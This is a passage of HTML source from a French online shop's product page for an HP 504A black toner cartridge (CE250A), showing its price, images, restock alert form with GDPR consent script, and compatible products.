       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Toner - Noir - HP 504A - 5000 pages - CE250A</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/3904-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/3904-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/3905-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/3906-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/3907-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/3908-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/3909-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/3910-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/3904-medium_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              data-image-large-src="https://shop-printer.fr/3904-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              src="https://shop-printer.fr/3904-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              alt="HP 504A 1 pièce(s) Original Noir"
              title="HP 504A 1 pièce(s) Original Noir"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/3905-medium_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              data-image-large-src="https://shop-printer.fr/3905-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              src="https://shop-printer.fr/3905-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/3906-medium_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              data-image-large-src="https://shop-printer.fr/3906-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              src="https://shop-printer.fr/3906-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/3907-medium_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              data-image-large-src="https://shop-printer.fr/3907-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              src="https://shop-printer.fr/3907-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/3908-medium_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              data-image-large-src="https://shop-printer.fr/3908-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              src="https://shop-printer.fr/3908-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/3909-medium_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              data-image-large-src="https://shop-printer.fr/3909-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              src="https://shop-printer.fr/3909-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/3910-medium_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              data-image-large-src="https://shop-printer.fr/3910-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              src="https://shop-printer.fr/3910-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Toner - Noir - HP 504A - 5000 pages - CE250A</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> CE250A</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="185.64">
                154,70 € HT
            </span>
            <span class="price" content="185.64">
              - 185,64 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="1693328" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "d27cafd0a393554b8295ee3e5bc393526348b5f7";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="1693328"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="1693328"/><input type="hidden" id="emarketing_product_name" value="Toner - Noir - HP 504A - 5000 pages - CE250A"/><input type="hidden" id="emarketing_product_price" value="185.64"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Toner+-+Noir+-+HP+504A+-+5000+pages+-+CE250A https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F3904%2Ftoner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-1693328" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>HP 504A, 5000 pages, Noir, 1 pièce(s)</p>
<p><span style="text-decoration:underline;">Compatibilités :</span> HP COLOR LASERJET CM : 3500 Series, 3530 FS MFP, 3530 MFP / COLOR LASERJET CP3520 Series, 3523, 3525, 3525 DN, 3525 N, 3525 Series, 3525 X, 3527, 3529.</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          <div id="product-compatibility-1693328" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>HP LaserJet CM3530. CP3525</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
            <section class="section" id="compatible_products" data-list-number="4">
    	<div class="products-section-title-container">
			<h3 class="h2 products-section-title page-product-heading">
									PRODUITS COMPATIBLES
							</h3>
		</div>
        <div class="products splide splide-products" id="splide-products--compatibles" data-list-number="4">
            <div class="splide__track">
                <ul class="splide__list">
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="1693325"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1693325-toner-noir-hp-504x-10500-pages-ce250x-15950-eur-0883585595693.html" class="thumbnail product-thumbnail">
                          <img id="main-1693325" data-random="2845"
              src="https://shop-printer.fr/3883-home_default/toner-noir-hp-504x-10500-pages-ce250x-15950-eur.jpg"
              alt="HP 504X 1 pièce(s) Original Noir"
              data-full-size-image-url="https://shop-printer.fr/3883-large_default/toner-noir-hp-504x-10500-pages-ce250x-15950-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1693325"
              data-images=""
              />
                          <img id="pr-1693325-2845"
                            src="https://shop-printer.fr/3883-home_default/toner-noir-hp-504x-10500-pages-ce250x-15950-eur.jpg"
              alt="HP 504X 1 pièce(s) Original Noir"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1693325-toner-noir-hp-504x-10500-pages-ce250x-15950-eur-0883585595693.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1693325-toner-noir-hp-504x-10500-pages-ce250x-15950-eur-0883585595693.html">Toner - Noir - HP 504X - 10500 pages - CE250X</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      219,78 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      263,73 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="263.73" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1693325" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1693325"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1693325-toner-noir-hp-504x-10500-pages-ce250x-15950-eur-0883585595693.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="1693326"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1693326-toner-magenta-hp-504a-7000-pages-ce253a-21473-eur-0883585595723.html" class="thumbnail product-thumbnail">
                          <img id="main-1693326" data-random="2041"
              src="https://shop-printer.fr/3890-home_default/toner-magenta-hp-504a-7000-pages-ce253a-21473-eur.jpg"
              alt="HP 504A 1 pièce(s) Original Magenta"
              data-full-size-image-url="https://shop-printer.fr/3890-large_default/toner-magenta-hp-504a-7000-pages-ce253a-21473-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1693326"
              data-images=""
              />
                          <img id="pr-1693326-2041"
                            src="https://shop-printer.fr/3890-home_default/toner-magenta-hp-504a-7000-pages-ce253a-21473-eur.jpg"
              alt="HP 504A 1 pièce(s) Original Magenta"
              data-full-size-image-url=""
